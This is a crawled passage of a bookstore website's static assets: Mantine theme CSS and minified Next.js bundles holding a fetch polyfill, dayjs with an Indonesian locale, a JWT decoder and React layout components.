.\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css
body_size: -418
content:
.SearchInput_icon___DB0Z{color:var(--color-neutral-500)}.SearchInput_input__hmS0W:focus~.SearchInput_icon___DB0Z{color:var(--color-neutral-700)}.SearchInput_input__hmS0W:disabled~.SearchInput_icon___DB0Z{color:var(--color-neutral-200)}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js
body_size: 3965
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="a33f7315-02e3-4d02-a7dd-62e135b7bfa9",t._sentryDebugIdIdentifier="sentry-dbid-a33f7315-02e3-4d02-a7dd-62e135b7bfa9")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1473],{24574:function(t,e,r){var o="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,n=function(){function t(){this.fetch=!1,this.DOMException=o.DOMException}return t.prototype=o,new t}();(function(t){var e=void 0!==n&&n||"undefined"!=typeof self&&self||void 0!==e&&e,r={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function s(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function a(t){return"string"!=typeof t&&(t=String(t)),t}function f(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function c(t){if(t.bodyUsed)return Promise.reject(TypeError("Already read"));t.bodyUsed=!0}function h(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function d(t){var e=new FileReader,r=h(e);return e.readAsArrayBuffer(t),r}function l(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function p(){return this.bodyUsed=!1,this._initBody=function(t){if(this.bodyUsed=this.bodyUsed,this._bodyInit=t,t){if("string"==typeof t)this._bodyText=t;else if(r.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(r.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else{var e;r.arrayBuffer&&r.blob&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=l(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=l(t):this._bodyText=t=Object.prototype.toString.call(t)}}else this._bodyText="";!this.headers.get("content-type")&&("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(!this._bodyFormData)return Promise.resolve(new Blob([this._bodyText]));throw Error("could not read FormData body as blob")},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(d)}),this.text=function(){var t,e,r,o=c(this);if(o)return o;if(this._bodyBlob)return t=this._bodyBlob,r=h(e=new FileReader),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(!this._bodyFormData)return Promise.resolve(this._bodyText);throw Error("could not read FormData body as text")},r.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=s(t),e=a(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},u.prototype.delete=function(t){delete this.map[s(t)]},u.prototype.get=function(t){return t=s(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(s(t))},u.prototype.set=function(t,e){this.map[s(t)]=a(e)},u.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},u.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),f(t)},u.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),f(t)},u.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),f(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function b(t,e){if(!(this instanceof b))throw TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,o,n=(e=e||{}).body;if(t instanceof b){if(t.bodyUsed)throw TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",(e.headers||!this.headers)&&(this.headers=new u(e.headers)),this.method=(o=(r=e.method||this.method||"GET").toUpperCase(),y.indexOf(o)>-1?o:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+new Date().getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+new Date().getTime()}}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),o=r.shift().replace(/\+/g," "),n=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(n))}}),e}function w(t,e){if(!(this instanceof w))throw TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}b.prototype.clone=function(){return new b(this,{body:this._bodyInit})},p.call(b.prototype),p.call(w.prototype),w.prototype.clone=function(){return new w(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},w.error=function(){var t=new w(null,{status:0,statusText:""});return t.type="error",t};var g=[301,302,303,307,308];w.redirect=function(t,e){if(-1===g.indexOf(e))throw RangeError("Invalid status code");return new w(null,{status:e,headers:{location:t}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function v(o,n){return new Promise(function(i,s){var f=new b(o,n);if(f.signal&&f.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function h(){c.abort()}c.onload=function(){var t,e,r={status:c.status,statusText:c.statusText,headers:(t=c.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t}).forEach(function(t){var r=t.split(":"),o=r.shift().trim();if(o){var n=r.join(":").trim();e.append(o,n)}}),e)};r.url="responseURL"in c?c.responseURL:r.headers.get("X-Request-URL");var o="response"in c?c.response:c.responseText;setTimeout(function(){i(new w(o,r))},0)},c.onerror=function(){setTimeout(function(){s(TypeError("Network request failed"))},0)},c.ontimeout=function(){setTimeout(function(){s(TypeError("Network request failed"))},0)},c.onabort=function(){setTimeout(function(){s(new t.DOMException("Aborted","AbortError"))},0)},c.open(f.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(e){return t}}(f.url),!0),"include"===f.credentials?c.withCredentials=!0:"omit"===f.credentials&&(c.withCredentials=!1),"responseType"in c&&(r.blob?c.responseType="blob":r.arrayBuffer&&f.headers.get("Content-Type")&&-1!==f.headers.get("Content-Type").indexOf("application/octet-stream")&&(c.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof u?f.headers.forEach(function(t,e){c.setRequestHeader(e,t)}):Object.getOwnPropertyNames(n.headers).forEach(function(t){c.setRequestHeader(t,a(n.headers[t]))}),f.signal&&(f.signal.addEventListener("abort",h),c.onreadystatechange=function(){4===c.readyState&&f.signal.removeEventListener("abort",h)}),c.send(void 0===f._bodyInit?null:f._bodyInit)})}v.polyfill=!0,e.fetch||(e.fetch=v,e.Headers=u,e.Request=b,e.Response=w),t.Headers=u,t.Request=b,t.Response=w,t.fetch=v})({}),n.fetch.ponyfill=!0,delete n.fetch.polyfill;var i=o.fetch?o:n;(e=i.fetch).default=i.fetch,e.fetch=i.fetch,e.Headers=i.Headers,e.Request=i.Request,e.Response=i.Response,t.exports=e},14224:function(t){var e,r,o,n=t.exports={};function i(){throw Error("setTimeout has not been defined")}function s(){throw Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var f=[],u=!1,c=-1;function h(){u&&o&&(u=!1,o.length?f=o.concat(f):c=-1,f.length&&d())}function d(){if(!u){var t=a(h);u=!0;for(var e=f.length;e;){for(o=f,f=[];++c<e;)o&&o[c].run();c=-1,e=f.length}o=null,u=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function l(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];f.push(new l(t,e)),1!==f.length||u||a(d)},l.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw Error("process.chdir is not supported")},n.umask=function(){return 0}},39917:function(t,e,r){"use strict";r.d(e,{o:function(){return n}});class o extends Error{}function n(t,e){let r;if("string"!=typeof t)throw new o("Invalid token specified: must be a string");e||(e={});let n=!0===e.header?0:1,i=t.split(".")[n];if("string"!=typeof i)throw new o(`Invalid token specified: missing part #${n+1}`);try{r=function(t){let e=t.replace(/-/g,"+").replace(/_/g,"/");switch(e.length%4){case 0:break;case 2:e+="==";break;case 3:e+="=";break;default:throw Error("base64 string is not of the correct length")}try{var r;return r=e,decodeURIComponent(atob(r).replace(/(.)/g,(t,e)=>{let r=e.charCodeAt(0).toString(16).toUpperCase();return r.length<2&&(r="0"+r),"%"+r}))}catch(t){return atob(e)}}(i)}catch(t){throw new o(`Invalid token specified: invalid base64 for part #${n+1} (${t.message})`)}try{return JSON.parse(r)}catch(t){throw new o(`Invalid token specified: invalid json for part #${n+1} (${t.message})`)}}o.prototype.name="InvalidTokenError"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-1ddf5d16579472aa.js
body_size: 6121
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a895698c-5a06-45fa-ab86-f4f37cbd0d39",e._sentryDebugIdIdentifier="sentry-dbid-a895698c-5a06-45fa-ab86-f4f37cbd0d39")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 